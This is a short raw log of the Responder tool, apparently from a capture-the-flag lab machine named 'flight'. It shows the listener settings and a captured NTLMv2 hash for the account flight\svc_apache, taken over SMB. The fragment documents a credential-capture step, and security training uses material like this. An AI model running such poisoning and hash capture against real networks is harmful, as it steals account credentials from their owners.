 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.9]
Responder IPv6 [dead:beef:4::1007]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-DEEKDK1VVL5]
Responder Domain Name [F5WF.LOCAL]
Responder DCE-RPC Port [45144]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:a1d802983cf1295e:2A5DEB80AA9F3EF5D2D33830BA6BB149:0101000000000000808D2FAD41EED901322FA9F8BAAD618C0000000002000800460035005700460001001E00570049004E002D004400450045004B0044004B003100560056004C0003500400340057004